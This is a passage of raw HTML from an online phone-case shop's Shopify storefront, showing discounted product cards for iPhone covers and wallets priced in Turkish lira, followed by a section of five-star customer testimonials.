              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From 1,348.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From 1,348.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            1,556.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7889174331620">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7889174331620-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7889174331620-submit title-template--25249364214099__featured_collection_jbkbWr-7889174331620"
                  data-product-url="/en-tr/products/cortex-lens-protection-phone-case-for-all-iphone"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7889174331620" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury leather  cover iphone and Lens Protection for All Iphone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7889174331620"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7889174331620" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7889174331620"
              class="badge badge--bottom-left color-accent-2"
            >
              13%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-24"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/leather-flip-wallet-with-card-slots-and-detachable-wristband"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7950410023140"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7950410023140 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7950410023140"
              >
                Luxury leather Flip Wallet with Card Slots and Detachable Wristband
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7950410023140"
            
          >
            <a
              href="/en-tr/products/leather-flip-wallet-with-card-slots-and-detachable-wristband"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7950410023140"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7950410023140 Badge-template--25249364214099__featured_collection_jbkbWr-7950410023140"
            >
              Luxury leather Flip Wallet with Card Slots and Detachable Wristband
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        1,348.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        1,348.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            2,387.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7950410023140">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7950410023140-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7950410023140-submit title-template--25249364214099__featured_collection_jbkbWr-7950410023140"
                  data-product-url="/en-tr/products/leather-flip-wallet-with-card-slots-and-detachable-wristband"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7950410023140" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury leather Flip Wallet with Card Slots and Detachable Wristband"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7950410023140"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7950410023140" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7950410023140"
              class="badge badge--bottom-left color-accent-2"
            >
              43%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-25"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/5679ad5ff3dcb92414fa3e27b1e983d0c1261d1f-600_e0cba64d-601e-411c-b51f-509f573652c6.webp?v=1715512510&width=165 165w,//sky-cover.com/cdn/shop/files/5679ad5ff3dcb92414fa3e27b1e983d0c1261d1f-600_e0cba64d-601e-411c-b51f-509f573652c6.webp?v=1715512510&width=360 360w,//sky-cover.com/cdn/shop/files/5679ad5ff3dcb92414fa3e27b1e983d0c1261d1f-600_e0cba64d-601e-411c-b51f-509f573652c6.webp?v=1715512510&width=533 533w,//sky-cover.com/cdn/shop/files/5679ad5ff3dcb92414fa3e27b1e983d0c1261d1f-600_e0cba64d-601e-411c-b51f-509f573652c6.webp?v=1715512510 600w
                "
                src="//sky-cover.com/cdn/shop/files/5679ad5ff3dcb92414fa3e27b1e983d0c1261d1f-600_e0cba64d-601e-411c-b51f-509f573652c6.webp?v=1715512510&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Transparent Cover with 360° Rotatable Ring Holder Magnetic magsafe Kickstand, Slim Soft - Blue / For iPhone 15 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/650f7a74704be77bbc59948763de81d75bd2d585-600.webp?v=1715512509&width=165 165w,//sky-cover.com/cdn/shop/files/650f7a74704be77bbc59948763de81d75bd2d585-600.webp?v=1715512509&width=360 360w,//sky-cover.com/cdn/shop/files/650f7a74704be77bbc59948763de81d75bd2d585-600.webp?v=1715512509&width=533 533w,//sky-cover.com/cdn/shop/files/650f7a74704be77bbc59948763de81d75bd2d585-600.webp?v=1715512509 600w
                  "
                  src="//sky-cover.com/cdn/shop/files/650f7a74704be77bbc59948763de81d75bd2d585-600.webp?v=1715512509&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/transparent-cover-with-360-rotatable-ring-holder-magnetic-magsafe-kickstand-slim-soft-tpu-shockproof-protective-cover"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-8894048239955"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-8894048239955 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-8894048239955"
              >
                Transparent Cover with 360° Rotatable Ring Holder Magnetic magsafe Kickstand, Slim Soft
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-8894048239955"
            
          >
            <a
              href="/en-tr/products/transparent-cover-with-360-rotatable-ring-holder-magnetic-magsafe-kickstand-slim-soft-tpu-shockproof-protective-cover"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-8894048239955"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-8894048239955 Badge-template--25249364214099__featured_collection_jbkbWr-8894048239955"
            >
              Transparent Cover with 360° Rotatable Ring Holder Magnetic magsafe Kickstand, Slim Soft
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From 984.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From 984.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            1,556.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8894048239955">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr8894048239955-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr8894048239955-submit title-template--25249364214099__featured_collection_jbkbWr-8894048239955"
                  data-product-url="/en-tr/products/transparent-cover-with-360-rotatable-ring-holder-magnetic-magsafe-kickstand-slim-soft-tpu-shockproof-protective-cover"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8894048239955" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Transparent Cover with 360° Rotatable Ring Holder Magnetic magsafe Kickstand, Slim Soft"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8894048239955"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8894048239955" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-8894048239955"
              class="badge badge--bottom-left color-accent-2"
            >
              36%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul><div class="slider-buttons no-js-hidden">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
            aria-controls="Slider-template--25249364214099__featured_collection_jbkbWr"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">25</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
            aria-controls="Slider-template--25249364214099__featured_collection_jbkbWr"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component><div class="center collection__view-all">
        <a
          href="/en-tr/collections/best-selling"
          class="button"
          aria-label="View all products in the best selling collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--25249364214099__testimonials_eMrxLh" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-multicolumn.css?v=153465351708105986681747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-testimonials.css?v=156827129283487581001747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-slider.css?v=108157308134495589801747074253" media="print" onload="this.media='all'">
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-slider.css?v=108157308134495589801747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25249364214099__testimonials_eMrxLh-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__testimonials_eMrxLh-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25249364214099__testimonials_eMrxLh.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--25249364214099__testimonials_eMrxLh gradient background-primary">
  <div class="page-width section-template--25249364214099__testimonials_eMrxLh-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          What Our Fans Are Saying
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--5-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--25249364214099__testimonials_eMrxLh"
        role="list"
      >
          

          <li
            id="Slide-template--25249364214099__testimonials_eMrxLh-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--portrait"
                    
                  ><img src="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_5.webp?v=1747562193&amp;width=1420" alt="" srcset="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_5.webp?v=1747562193&amp;width=275 275w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_5.webp?v=1747562193&amp;width=550 550w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_5.webp?v=1747562193&amp;width=710 710w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_5.webp?v=1747562193&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-1">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p>"Shipping was super fast and the case looks premium. Will definitely buy again!"</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Lena R.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--25249364214099__testimonials_eMrxLh-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--portrait"
                    
                  ><img src="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_4.webp?v=1747562192&amp;width=1420" alt="" srcset="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_4.webp?v=1747562192&amp;width=275 275w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_4.webp?v=1747562192&amp;width=550 550w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_4.webp?v=1747562192&amp;width=710 710w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_4.webp?v=1747562192&amp;width=1420 1420w" width="1420" height="1894" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-1">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p>"Honestly, one of the best experiences I've had with an online store. Everything was smooth."</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Marco T.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--25249364214099__testimonials_eMrxLh-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--portrait"
                    
                  ><img src="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_1.webp?v=1747562192&amp;width=1420" alt="" srcset="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_1.webp?v=1747562192&amp;width=275 275w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_1.webp?v=1747562192&amp;width=550 550w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_1.webp?v=1747562192&amp;width=710 710w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_1.webp?v=1747562192&amp;width=1420 1420w" width="1420" height="1915" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-1">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p>"Love the minimal design and how solid it feels in my hand. Super satisfied."</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Emily S.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--25249364214099__testimonials_eMrxLh-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--portrait"
                    
                  ><img src="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_3.webp?v=1747562193&amp;width=1420" alt="" srcset="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_3.webp?v=1747562193&amp;width=275 275w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_3.webp?v=1747562193&amp;width=550 550w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_3.webp?v=1747562193&amp;width=710 710w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_3.webp?v=1747562193&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-1">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p>"I wasn’t sure at first, but the customer support was great and my order arrived early."</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Noah K.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--25249364214099__testimonials_eMrxLh-5"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--portrait"
                    
                  ><img src="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_2.webp?v=1747562194&amp;width=1420" alt="" srcset="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_2.webp?v=1747562194&amp;width=275 275w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_2.webp?v=1747562194&amp;width=550 550w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_2.webp?v=1747562194&amp;width=710 710w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_2.webp?v=1747562194&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-1">
